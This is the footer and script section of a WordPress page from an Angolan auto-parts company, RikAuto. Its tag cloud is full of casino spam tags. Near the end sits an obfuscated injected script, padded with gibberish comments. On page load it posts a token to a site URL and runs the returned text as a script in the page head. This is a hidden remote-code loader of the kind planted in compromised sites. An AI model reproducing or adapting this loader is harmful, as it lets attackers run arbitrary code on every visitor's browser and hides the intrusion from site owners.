<a href="https://rikauto.co.ao/tag/motorcycle-service/" class="tag-cloud-link tag-link-317 tag-link-position-32" style="font-size: 8pt;" aria-label="Motorcycle service (2 itens)">Motorcycle service</a>
<a href="https://rikauto.co.ao/tag/ozwincasino-au/" class="tag-cloud-link tag-link-258 tag-link-position-33" style="font-size: 8pt;" aria-label="ozwincasino AU (2 itens)">ozwincasino AU</a>
<a href="https://rikauto.co.ao/tag/partycasino-bono/" class="tag-cloud-link tag-link-319 tag-link-position-34" style="font-size: 8pt;" aria-label="partycasino bono (2 itens)">partycasino bono</a>
<a href="https://rikauto.co.ao/tag/partycasino-entrar/" class="tag-cloud-link tag-link-412 tag-link-position-35" style="font-size: 8pt;" aria-label="partycasino entrar (2 itens)">partycasino entrar</a>
<a href="https://rikauto.co.ao/tag/partycasino-espana/" class="tag-cloud-link tag-link-413 tag-link-position-36" style="font-size: 8pt;" aria-label="partycasino españa (2 itens)">partycasino españa</a>
<a href="https://rikauto.co.ao/tag/photographer/" class="tag-cloud-link tag-link-315 tag-link-position-37" style="font-size: 8pt;" aria-label="photographer (2 itens)">photographer</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino/" class="tag-cloud-link tag-link-384 tag-link-position-38" style="font-size: 8pt;" aria-label="queen 777 casino (2 itens)">queen 777 casino</a>
<a href="https://rikauto.co.ao/tag/queen-777-casino-login-register/" class="tag-cloud-link tag-link-385 tag-link-position-39" style="font-size: 8pt;" aria-label="queen 777 casino login register (2 itens)">queen 777 casino login register</a>
<a href="https://rikauto.co.ao/tag/queen777-register-login/" class="tag-cloud-link tag-link-383 tag-link-position-40" style="font-size: 9.3333333333333pt;" aria-label="queen777 register login (3 itens)">queen777 register login</a>
<a href="https://rikauto.co.ao/tag/slottica/" class="tag-cloud-link tag-link-276 tag-link-position-41" style="font-size: 22pt;" aria-label="slottica (54 itens)">slottica</a>
<a href="https://rikauto.co.ao/tag/slottica-br/" class="tag-cloud-link tag-link-296 tag-link-position-42" style="font-size: 10.444444444444pt;" aria-label="slottica BR (4 itens)">slottica BR</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-app/" class="tag-cloud-link tag-link-388 tag-link-position-43" style="font-size: 8pt;" aria-label="slottica casino app (2 itens)">slottica casino app</a>
<a href="https://rikauto.co.ao/tag/slottica-casino-chile/" class="tag-cloud-link tag-link-387 tag-link-position-44" style="font-size: 8pt;" aria-label="slottica casino chile (2 itens)">slottica casino chile</a>
<a href="https://rikauto.co.ao/tag/slottica-pl/" class="tag-cloud-link tag-link-277 tag-link-position-45" style="font-size: 21.666666666667pt;" aria-label="slottica PL (50 itens)">slottica PL</a></div>
</section><section id="block-5" class="widget widget_block widget_text">
<p class="has-text-align-center">A RIKAUTO é uma Empresa de Direito Angolano, com experiência consolidada no mercado Angolano desde 2006, está integrada numa rede de 9 lojas de peças a acessórios dispondo por isso em permanência, no território, de um elevado nível de stock imediatamente acessível, cobrindo uma vasta gama de viaturas.</p>
</section></aside><!-- #secondary -->
						</div>
									</div>
				<!-- row -->
			</div>
		</section>
		<!-- wraper_blog_main -->
	</main><!-- #main -->
</div><!-- #primary -->

	</div>
	<!-- #content -->
</div>
<!-- #page -->


<!-- wraper_footer -->
<footer class="wraper_footer style-seven">
		<!-- wraper_footer_main -->
	<div class="wraper_footer_main">
		<div class="container">
			<!-- row -->
			<div class="row footer_main">
				<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="block-4" class="widget widget_block widget_media_image">
<figure class="wp-block-image size-full is-resized"><a href="https://rikauto.co.ao/" target="_blank"><img loading="lazy" decoding="async" src="https://rikauto.co.ao/wp-content/uploads/2021/06/logo-2.png" alt="" class="wp-image-9888" width="235" height="79"/></a></figure>
</section><section id="block-13" class="widget widget_block widget_text">
<p><strong>Tel:</strong>&nbsp;(+244) 925 724 780</p>
</section><section id="block-12" class="widget widget_block widget_text">
<p><strong>E-mail:</strong>  info@rikauto.biz</p>
</section><section id="block-14" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow">
<p>Kilamba Via Expressa, nº 4, Belas</p>
</div></div>
</section><section id="block-6" class="widget widget_block">
<div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"></div></div>
</section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-4" class="widget widget_nav_menu"><h5 class="widget-title">MULTIMARCA</h5><div class="menu-our-services-container"><ul id="menu-our-services" class="menu rt-mega-menu-transition-default"><li id="menu-item-10147" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10147"><a  href="https://rikauto.co.ao/about-our-company/">Sobre Nós</a></li>
<li id="menu-item-10148" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10148"><a  href="https://rikauto.co.ao/company-overview/">Visão Geral</a></li>
<li id="menu-item-10149" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10149"><a  href="https://rikauto.co.ao/our-history/">Nossa História</a></li>
<li id="menu-item-10354" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10354"><a  href="https://rikauto.co.ao/portfolio-listing-style-five/">Marcas</a></li>
<li id="menu-item-10353" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10353"><a  href="https://www.createbusiness.pt/">Valor Express</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="nav_menu-12" class="widget widget_nav_menu"><h5 class="widget-title">LINKS RÁPIDOS</h5><div class="menu-rapido-container"><ul id="menu-rapido" class="menu rt-mega-menu-transition-default"><li id="menu-item-10157" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10157"><a  href="https://rikauto.co.ao/locations/">Retalho</a></li>
<li id="menu-item-10158" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10158"><a  href="https://rikauto.co.ao/management/">Corporativo</a></li>
<li id="menu-item-10357" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10357"><a  href="https://rikauto.co.ao/career/">Recrutamento</a></li>
<li id="menu-item-10159" class="menu-item menu-item-type-custom menu-item-object-custom menu-flyout rt-mega-menu-hover item-10159"><a  href="http://rikauto.co.ao/frequently-asked-questions/">FAQ</a></li>
</ul></div></section></div>
									 </div><div class="col-lg-3 col-md-3 col-sm-6 col-xs-12"><div class="footer_main_item matchHeight"><section id="text-1" class="widget widget_text"><h5 class="widget-title">NEWSLETTER</h5>			<div class="textwidget"><script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.10.7 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-287 mc4wp-form-basic" method="post" data-id="287" data-name="Test" ><div class="mc4wp-form-fields"><input type="text" name="NAME" placeholder="Nome" required />
<input type="email" name="Email" placeholder="E-mail" required />

<button type="submit">Enviar</button> 
</div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1768615939" /><input type="hidden" name="_mc4wp_form_id" value="287" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin -->
</div>
		</section></div>
									 </div>			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_main -->
    	<!-- wraper_footer_copyright -->
	<div class="wraper_footer_copyright">
		<div class="container">
			<!-- row -->
			<div class="row">
				<div class="col-lg-12 col-md-12 col-sm-12 col-xs-12">
					<!-- footer_copyright -->
					<div class="footer_copyright">
					    <p>Copyright © 2021, Designer &amp; Developers by Rikauto Developers</p>
					</div>
					<!-- footer_copyright -->
				</div>
			</div>
			<!-- row -->
		</div>
	</div>
	<!-- wraper_footer_copyright -->
</footer>
<!-- wraper_footer -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/consultix/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
		<script>
		( function ( body ) {
			'use strict';
			body.className = body.className.replace( /\btribe-no-js\b/, 'tribe-js' );
		} )( document.body );
		</script>
		<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script><div id="bravepop_element_tooltip"></div><div id="bravepop_element_lightbox"><div id="bravepop_element_lightbox_close" onclick="brave_lightbox_close()"></div><div id="bravepop_element_lightbox_content"></div></div><script> /* <![CDATA[ */var tribe_l10n_datatables = {"aria":{"sort_ascending":": activate to sort column ascending","sort_descending":": activate to sort column descending"},"length_menu":"Show _MENU_ entries","empty_table":"No data available in table","info":"Showing _START_ to _END_ of _TOTAL_ entries","info_empty":"Showing 0 to 0 of 0 entries","info_filtered":"(filtered from _MAX_ total entries)","zero_records":"No matching records found","search":"Search:","all_selected_text":"All items on this page were selected. ","select_all_link":"Select all pages","clear_selection":"Clear Selection.","pagination":{"all":"All","next":"Next","previous":"Previous"},"select":{"rows":{"0":"","_":": Selected %d rows","1":": Selected 1 row"}},"datepicker":{"dayNames":["domingo","segunda-feira","ter\u00e7a-feira","quarta-feira","quinta-feira","sexta-feira","s\u00e1bado"],"dayNamesShort":["dom","seg","ter","qua","qui","sex","s\u00e1b"],"dayNamesMin":["D","S","T","Q","Q","S","S"],"monthNames":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesShort":["janeiro","fevereiro","mar\u00e7o","abril","maio","junho","julho","agosto","setembro","outubro","novembro","dezembro"],"monthNamesMin":["jan","fev","mar","abr","maio","jun","jul","ago","set","out","nov","dez"],"nextText":"Next","prevText":"Prev","currentText":"Today","closeText":"Done","today":"Today","clear":"Clear"}};/* ]]> */ </script><script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/the-events-calendar/common/build/js/user-agent.js?ver=da75d0bdea6dde3898df" id="tec-user-agent-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/hooks.min.js?ver=dd5603f07f9220ed27f1" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-includes/js/dist/i18n.min.js?ver=c26c3dc7bed366793375" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
//# sourceURL=wp-i18n-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.1" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-05-19 13:41:20+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n > 1;","lang":"pt_BR"},"Error:":["Erro:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
//# sourceURL=contact-form-7-js-translations
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/rikauto.co.ao\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
//# sourceURL=contact-form-7-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://rikauto.co.ao/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.1" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https://rikauto.co.ao/?qxiqin=56x5","reactor_supertypescriptive":"P2a8XEkuePpqcAh1xVHs/HNydmJVa3poVU5NNVhqd0RuRTlxa2c9PQ==","autoreacting_sass":"https://rikauto.co.ao/wp-admin/admin-ajax.php","quadcloud_megamicroserviceal":"459d72b724"};
//# sourceURL=smartstructurement_biserviceity-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
